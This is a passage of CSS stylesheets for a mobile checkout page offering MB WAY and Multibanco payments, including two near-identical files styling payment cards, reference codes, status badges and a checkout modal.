  object-fit: contain;
  flex-shrink: 0;
}

.method-card span { font-size: 16px; font-weight: 500; color: #333; }

.payment-method-disabled { cursor: not-allowed; opacity: 0.7; pointer-events: none; }
.payment-method-disabled .method-card { background: #f0f0f0; border-color: #ddd; }
.payment-method-disabled input:disabled + .method-card { border-color: #ddd; }
.maintenance-badge {
  margin-left: auto;
  font-size: 11px;
  font-weight: 600;
  color: #856404;
  background: #fff3cd;
  padding: 4px 8px;
  border-radius: 4px;
}
.maintenance-notice {
  margin-top: 16px;
  padding: 12px 16px;
  background: #fff8e6;
  border: 1px solid #ffc107;
  border-radius: 8px;
  font-size: 13px;
  color: #856404;
  line-height: 1.5;
}

.checkout-pay-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  background: #000;
  color: white;
  border: none;
  padding: 20px 18px;
  border-radius: 12px;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  margin: 0 0 20px;
  transition: all 0.3s ease;
  font-family: 'Poppins', sans-serif;
  text-decoration: none;
  gap: 10px;
}

.checkout-pay-btn:hover { background: #333; color: white; }

.checkout-submit-btn {
  width: 100%;
  background: #000;
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  margin: 30px 0 20px;
  transition: all 0.3s ease;
  font-family: 'Poppins', sans-serif;
}

.checkout-submit-btn:hover:not(:disabled) { background: #333; }
.checkout-submit-btn:disabled { opacity: 0.6; cursor: not-allowed; }

.checkout-info { text-align: center; padding-top: 20px; border-top: 1px solid #f0f0f0; }
.checkout-info p { font-size: 13px; color: #666; margin: 6px 0; }

/* Payment Instructions */
.payment-instructions { background: white; padding: 25px 20px; border-radius: 12px; }
.instructions-header { text-align: center; margin-bottom: 25px; padding-bottom: 20px; border-bottom: 2px solid #f0f0f0; }
.instructions-header h2 { font-size: 22px; font-weight: 700; color: #333; margin-bottom: 10px; }
.amount-display { font-size: 32px; font-weight: 700; color: #000; }

.mbway-instructions, .multibanco-instructions { text-align: center; }
.instruction-text { font-size: 16px; color: #666; margin-bottom: 25px; line-height: 1.6; }

.mbway-info, .multibanco-reference { background: #f8f8f8; padding: 20px; border-radius: 8px; margin-bottom: 25px; }
.info-row { display: flex; justify-content: space-between; align-items: center; padding: 12px 0; border-bottom: 1px solid #e0e0e0; }
.info-row:last-child { border-bottom: none; }
.info-row span { font-size: 14px; color: #666; }
.info-row strong { font-size: 16px; font-weight: 600; color: #333; }

.reference-item { display: flex; flex-direction: column; gap: 8px; margin-bottom: 20px; padding: 15px; background: white; border-radius: 8px; border: 2px solid #e0e0e0; }
.reference-label { font-size: 12px; color: #999; text-transform: uppercase; }
.reference-value { font-size: 24px; font-weight: 700; color: #333; font-family: monospace; }

.waiting-message { display: flex; flex-direction: column; align-items: center; gap: 15px; padding: 30px 20px; }
.spinner {
  width: 40px; height: 40px;
  border: 4px solid #f0f0f0;
  border-top-color: #000;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }
.waiting-message p { font-size: 16px; color: #666; font-weight: 500; }

.success-badge { background: linear-gradient(135deg, #4caf50, #45a049); color: white; padding: 20px; border-radius: 12px; margin-bottom: 25px; text-align: center; }
.success-icon { font-size: 48px; display: block; margin-bottom: 10px; }
.success-message { font-size: 18px; font-weight: 600; margin: 0; }

.mbway-steps { background: #f8f8f8; padding: 20px; border-radius: 12px; margin: 25px 0; }
.step-item { display: flex; align-items: flex-start; gap: 15px; margin-bottom: 20px; padding: 15px; background: white; border-radius: 8px; border-left: 4px solid #000; }
.step-item:last-child { margin-bottom: 0; }
.step-number { width: 32px; height: 32px; background: #000; color: white; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 16px; flex-shrink: 0; }
.step-text { flex: 1; font-size: 15px; color: #333; line-height: 1.5; padding-top: 4px; }

.mbway-warning { background: #fff3cd; border: 1px solid #ffc107; padding: 15px; border-radius: 8px; margin: 20px 0; text-align: left; }
.mbway-warning p { margin: 0; font-size: 14px; color: #856404; line-height: 1.5; }

.error-badge { background: linear-gradient(135deg, #f44336, #d32f2f); color: white; padding: 20px; border-radius: 12px; margin-bottom: 25px; text-align: center; }
.error-icon { font-size: 48px; display: block; margin-bottom: 10px; }
.error-message { font-size: 18px; font-weight: 600; margin: 0; }

.payment-success { text-align: center; padding: 60px 20px; background: white; border-radius: 12px; }
.payment-success h2 { font-size: 28px; font-weight: 700; color: #4caf50; margin-bottom: 15px; }
.payment-success p { font-size: 16px; color: #666; margin: 10px 0; }

.payment-error {
  background: #ffebee;
  color: #c62828;
  padding: 15px;
  border-radius: 8px;
  margin-bottom: 20px;
  border: 1px solid #ffcdd2;
  font-size: 14px;
  text-align: center;
}
</file>
<file: UPSELLS/up1/css/waymb-checkout.css>
/* WayMB checkout (variável de destaque para cada página) */
:root {
  --checkout-accent: #fe2b54;
  --checkout-accent-hover: #d81f45;
  --checkout-accent-soft: rgba(254, 43, 84, 0.1);
  --checkout-accent-rgb: 254, 43, 84;
}

.checkout-page {
  padding: 20px;
  background: #f5f5f5;
  min-height: auto;
  font-family: 'Inter', system-ui, sans-serif;
}

.checkout-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 20px;
}

.checkout-header h1 {
  font-size: 20px;
  font-weight: 600;
  color: #333;
  margin: 0;
}

.checkout-summary {
  background: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 20px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.summary-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #f0f0f0;
}

.summary-item:last-child {
  border-bottom: none;
}

.summary-item.total {
  margin-top: 8px;
  padding-top: 16px;
  border-top: 2px solid var(--checkout-accent);
}

.summary-item span {
  font-size: 16px;
  color: #666;
}

.summary-item strong {
  font-size: 18px;
  font-weight: 700;
  color: #333;
}

.summary-item.total strong {
  font-size: 24px;
  color: var(--checkout-accent);
}

.checkout-form {
  background: white;
  padding: 25px 20px;
  border-radius: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.form-section {
  margin-bottom: 30px;
}

.form-section h3 {
  font-size: 18px;
  font-weight: 600;
  color: #333;
  margin-bottom: 20px;
}

.form-group label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #333;
  margin-bottom: 8px;
}

.phone-input-wrapper {
  display: flex;
  align-items: center;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  background: #f8f8f8;
  overflow: hidden;
  transition: all 0.3s ease;
}

.phone-input-wrapper:focus-within {
  border-color: var(--checkout-accent);
  background: white;
  box-shadow: 0 0 0 3px rgba(var(--checkout-accent-rgb), 0.12);
}

.country-code {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 15px 12px;
  background: #e8e8e8;
  border-right: 2px solid #e0e0e0;
  flex-shrink: 0;
}

.country-code .code {
  font-weight: 600;
  color: #333;
  font-size: 16px;
}

.phone-input-wrapper input[type="tel"] {
  flex: 1;
  border: none;
  background: transparent;
  padding: 15px;
  font-size: 16px;
  outline: none;
}

.payment-method-options {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.payment-method-option {
  display: block;
  cursor: pointer;
}

.payment-method-option input[type="radio"] {
  display: none;
}

.method-card {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  transition: all 0.3s ease;
  background: #f8f8f8;
}

.payment-method-option input[type="radio"]:checked + .method-card {
  border-color: var(--checkout-accent);
  background: var(--checkout-accent-soft);
  box-shadow: 0 0 0 3px rgba(var(--checkout-accent-rgb), 0.12);
}

.method-card:hover {
  border-color: var(--checkout-accent);
}

.method-logo-small,
.method-card svg {
  width: 50px;
  height: 35px;
  object-fit: contain;
  flex-shrink: 0;
}

.checkout-pay-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  background: var(--checkout-accent);
  color: white;
  border: none;
  padding: 20px 18px;
  border-radius: 12px;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  margin: 0 0 20px;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(var(--checkout-accent-rgb), 0.35);
  text-decoration: none;
  gap: 10px;
}

.checkout-pay-btn:hover {
  background: var(--checkout-accent-hover);
  color: white;
  transform: translateY(-1px);
}

.checkout-submit-btn {
  width: 100%;
  background: var(--checkout-accent);
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  margin: 30px 0 20px;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(var(--checkout-accent-rgb), 0.35);
  font-family: inherit;
}

.checkout-submit-btn:hover:not(:disabled) {
  background: var(--checkout-accent-hover);
  transform: translateY(-1px);
}

.checkout-submit-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}

.checkout-info {
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #f0f0f0;
}

.checkout-info p {
  font-size: 13px;
  color: #666;
  margin: 6px 0;
}

.pay-btn-main {
  font-size: 20px;
  font-weight: 700;
}

.pay-btn-methods {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  flex-wrap: wrap;
  font-size: 13px;
  font-weight: 500;
  opacity: 0.95;
}

.pay-method-divider {
  opacity: 0.7;
  font-size: 10px;
}

.payment-instructions {
  background: white;
  padding: 25px 20px;
  border-radius: 12px;
}

.instructions-header {
  text-align: center;
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 2px solid #f0f0f0;
}

.instructions-header h2 {
  font-size: 22px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.amount-display {
  font-size: 32px;
  font-weight: 700;
  color: var(--checkout-accent);
}

.instruction-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 25px;
  line-height: 1.6;
}

.mbway-info,
.multibanco-reference {
  background: #f8f8f8;
  padding: 20px;
  border-radius: 8px;
  margin-bottom: 25px;
}

.info-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #e0e0e0;
}

.info-row:last-child {
  border-bottom: none;
}

.reference-item {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
  padding: 15px;
  background: white;
  border-radius: 8px;
  border: 2px solid #e0e0e0;
}

.reference-label {
  font-size: 12px;
  color: #999;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.reference-value {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', monospace;
}

.waiting-message {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 15px;
  padding: 30px 20px;
}

.spinner {
  width: 40px;
  height: 40px;
  border: 4px solid #f0f0f0;
  border-top-color: var(--checkout-accent);
  border-radius: 50%;
  animation: waymb-spin 1s linear infinite;
}

@keyframes waymb-spin {
  to {
    transform: rotate(360deg);
  }
}

.mbway-steps {
  background: #f8f8f8;
  padding: 20px;
  border-radius: 12px;
  margin: 25px 0;
}

.step-item {
  display: flex;
  align-items: flex-start;
  gap: 15px;
  margin-bottom: 20px;
  padding: 15px;
  background: white;
  border-radius: 8px;
  border-left: 4px solid var(--checkout-accent);
}

.step-number {
  width: 32px;
  height: 32px;
  background: var(--checkout-accent);
  color: white;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 16px;
  flex-shrink: 0;
}

.step-text {
  flex: 1;
  font-size: 15px;
  color: #333;
  line-height: 1.5;
  padding-top: 4px;
}

.mbway-warning {
  background: #fff3cd;
  border: 1px solid #ffc107;
  padding: 15px;
  border-radius: 8px;
  margin: 20px 0;
  text-align: left;
}

.mbway-warning p {
  margin: 0;
  font-size: 14px;
  color: #856404;
  line-height: 1.5;
}

.payment-success {
  text-align: center;
  padding: 40px 20px;
  background: white;
  border-radius: 12px;
}

.payment-success h2 {
  font-size: 28px;
  font-weight: 700;
  color: #4caf50;
  margin-bottom: 15px;
}

.payment-error {
  background: #ffebee;
  color: #c62828;
  padding: 15px;
  border-radius: 8px;
  margin-bottom: 20px;
  border: 1px solid #ffcdd2;
  font-size: 14px;
  text-align: center;
}

.success-badge {
  background: linear-gradient(135deg, #4caf50, #45a049);
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 25px;
  text-align: center;
}

.success-message {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.error-badge {
  background: linear-gradient(135deg, #f44336, #d32f2f);
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 25px;
  text-align: center;
}

.error-message {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.multibanco-instructions {
  text-align: center;
}

.waymb-checkout-modal {
  position: fixed;
  inset: 0;
  z-index: 100000;
  background: rgba(0, 0, 0, 0.5);
  display: none;
  align-items: flex-start;
  justify-content: center;
  overflow-y: auto;
  padding: 16px;
}

.waymb-checkout-modal.is-open {
  display: flex;
}

.waymb-checkout-modal-inner {
  position: relative;
  width: 100%;
  max-width: 440px;
  margin: 20px auto 40px;
  background: #f5f5f5;
  border-radius: 16px;
  overflow: hidden;
}

.waymb-checkout-close {
  position: absolute;
  right: 12px;
  top: 12px;
  z-index: 2;
  width: 40px;
  height: 40px;
  border: none;
  border-radius: 50%;
  background: #fff;
  font-size: 22px;
  line-height: 1;
  cursor: pointer;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12);
}

.waymb-checkout-close:hover {
  background: #f0f0f0;
}
</file>
<file: UPSELLS/up2/css/waymb-checkout.css>
/* WayMB checkout (variável de destaque para cada página) */
:root {
  --checkout-accent: #fe2b54;
  --checkout-accent-hover: #d81f45;
  --checkout-accent-soft: rgba(254, 43, 84, 0.1);
  --checkout-accent-rgb: 254, 43, 84;
}

.checkout-page {
  padding: 20px;
  background: #f5f5f5;
  min-height: auto;
  font-family: 'Inter', system-ui, sans-serif;
}

.checkout-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 20px;
}

.checkout-header h1 {
  font-size: 20px;
  font-weight: 600;
  color: #333;
  margin: 0;
}

.checkout-summary {
  background: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 20px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.summary-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #f0f0f0;
}

.summary-item:last-child {
  border-bottom: none;
}

.summary-item.total {
  margin-top: 8px;
  padding-top: 16px;
  border-top: 2px solid var(--checkout-accent);
}

.summary-item span {
  font-size: 16px;
  color: #666;
}

.summary-item strong {
  font-size: 18px;
  font-weight: 700;
  color: #333;
}

.summary-item.total strong {
  font-size: 24px;
  color: var(--checkout-accent);
}

.checkout-form {
  background: white;
  padding: 25px 20px;
  border-radius: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}

.form-section {
  margin-bottom: 30px;
}

.form-section h3 {
  font-size: 18px;
  font-weight: 600;
  color: #333;
  margin-bottom: 20px;
}

.form-group label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #333;
  margin-bottom: 8px;
}

.phone-input-wrapper {
  display: flex;
  align-items: center;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  background: #f8f8f8;
  overflow: hidden;
  transition: all 0.3s ease;
}

.phone-input-wrapper:focus-within {
  border-color: var(--checkout-accent);
  background: white;
  box-shadow: 0 0 0 3px rgba(var(--checkout-accent-rgb), 0.12);
}

.country-code {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 15px 12px;
  background: #e8e8e8;
  border-right: 2px solid #e0e0e0;
  flex-shrink: 0;
}

.country-code .code {
  font-weight: 600;
  color: #333;
  font-size: 16px;
}

.phone-input-wrapper input[type="tel"] {
  flex: 1;
  border: none;
  background: transparent;
  padding: 15px;
  font-size: 16px;
  outline: none;
}

.payment-method-options {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.payment-method-option {
  display: block;
  cursor: pointer;
}

.payment-method-option input[type="radio"] {
  display: none;
}

.method-card {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  transition: all 0.3s ease;
  background: #f8f8f8;
}

.payment-method-option input[type="radio"]:checked + .method-card {
  border-color: var(--checkout-accent);
  background: var(--checkout-accent-soft);
  box-shadow: 0 0 0 3px rgba(var(--checkout-accent-rgb), 0.12);
}

.method-card:hover {
  border-color: var(--checkout-accent);
}

.method-logo-small,
.method-card svg {
  width: 50px;
  height: 35px;
  object-fit: contain;
  flex-shrink: 0;
}

.checkout-pay-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  background: var(--checkout-accent);
  color: white;
  border: none;
  padding: 20px 18px;
  border-radius: 12px;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  margin: 0 0 20px;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(var(--checkout-accent-rgb), 0.35);
  text-decoration: none;
  gap: 10px;
}

.checkout-pay-btn:hover {
  background: var(--checkout-accent-hover);
  color: white;
  transform: translateY(-1px);
}

.checkout-submit-btn {
  width: 100%;
  background: var(--checkout-accent);
  color: white;
  border: none;
  padding: 18px;
  border-radius: 10px;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  margin: 30px 0 20px;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(var(--checkout-accent-rgb), 0.35);
  font-family: inherit;
}

.checkout-submit-btn:hover:not(:disabled) {
  background: var(--checkout-accent-hover);
  transform: translateY(-1px);
}

.checkout-submit-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}

.checkout-info {
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #f0f0f0;
}

.checkout-info p {
  font-size: 13px;
  color: #666;
  margin: 6px 0;
}

.pay-btn-main {
  font-size: 20px;
  font-weight: 700;
}

.pay-btn-methods {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  flex-wrap: wrap;
  font-size: 13px;
  font-weight: 500;
  opacity: 0.95;
}

.pay-method-divider {
  opacity: 0.7;
  font-size: 10px;
}

.payment-instructions {
  background: white;
  padding: 25px 20px;
  border-radius: 12px;
}

.instructions-header {
  text-align: center;
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 2px solid #f0f0f0;
}

.instructions-header h2 {
  font-size: 22px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.amount-display {
  font-size: 32px;
  font-weight: 700;
  color: var(--checkout-accent);
}

.instruction-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 25px;
  line-height: 1.6;
}

.mbway-info,
.multibanco-reference {
  background: #f8f8f8;
  padding: 20px;
  border-radius: 8px;
  margin-bottom: 25px;
}

.info-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  border-bottom: 1px solid #e0e0e0;
}

.info-row:last-child {
  border-bottom: none;
}

.reference-item {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
  padding: 15px;
  background: white;
  border-radius: 8px;
  border: 2px solid #e0e0e0;
}

.reference-label {
  font-size: 12px;
  color: #999;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.reference-value {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', monospace;
}

.waiting-message {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 15px;
  padding: 30px 20px;
}

.spinner {
  width: 40px;
  height: 40px;
  border: 4px solid #f0f0f0;
  border-top-color: var(--checkout-accent);
  border-radius: 50%;
  animation: waymb-spin 1s linear infinite;
}

@keyframes waymb-spin {
  to {
    transform: rotate(360deg);
  }
}

.mbway-steps {
  background: #f8f8f8;
  padding: 20px;
  border-radius: 12px;
  margin: 25px 0;
}

.step-item {
  display: flex;
  align-items: flex-start;
  gap: 15px;
  margin-bottom: 20px;
  padding: 15px;
  background: white;
  border-radius: 8px;
  border-left: 4px solid var(--checkout-accent);
}

.step-number {
  width: 32px;
  height: 32px;
  background: var(--checkout-accent);
  color: white;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 16px;
  flex-shrink: 0;
}

.step-text {
  flex: 1;
  font-size: 15px;
  color: #333;
  line-height: 1.5;
  padding-top: 4px;
}

.mbway-warning {
  background: #fff3cd;
  border: 1px solid #ffc107;
  padding: 15px;
  border-radius: 8px;
  margin: 20px 0;
  text-align: left;
}

.mbway-warning p {
  margin: 0;
  font-size: 14px;
  color: #856404;
  line-height: 1.5;
}

.payment-success {
  text-align: center;
  padding: 40px 20px;
  background: white;
  border-radius: 12px;
}

.payment-success h2 {
  font-size: 28px;
  font-weight: 700;
  color: #4caf50;
  margin-bottom: 15px;
}

.payment-error {
  background: #ffebee;
  color: #c62828;
  padding: 15px;
  border-radius: 8px;
  margin-bottom: 20px;
  border: 1px solid #ffcdd2;
  font-size: 14px;
  text-align: center;
}

.success-badge {
  background: linear-gradient(135deg, #4caf50, #45a049);
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 25px;
  text-align: center;
}

.success-message {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.error-badge {
  background: linear-gradient(135deg, #f44336, #d32f2f);
  color: white;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 25px;
  text-align: center;
}

.error-message {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

.multibanco-instructions {
  text-align: center;
}

.waymb-checkout-modal {
  position: fixed;
  inset: 0;
  z-index: 100000;
  background: rgba(0, 0, 0, 0.5);
  display: none;
  align-items: flex-start;
  justify-content: center;
  overflow-y: auto;
  padding: 16px;
}

.waymb-checkout-modal.is-open {
  display: flex;
}

.waymb-checkout-modal-inner {
  position: relative;
  width: 100%;
  max-width: 440px;
  margin: 20px auto 40px;
  background: #f5f5f5;
  border-radius: 16px;
  overflow: hidden;
}

.waymb-checkout-close {
  position: absolute;
  right: 12px;
  top: 12px;
  z-index: 2;
  width: 40px;
  height: 40px;
  border: none;
  border-radius: 50%;
  background: #fff;
  font-size: 22px;
  line-height: 1;
  cursor: pointer;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12);
}

.waymb-checkout-close:hover {
  background: #f0f0f0;
}
</file>
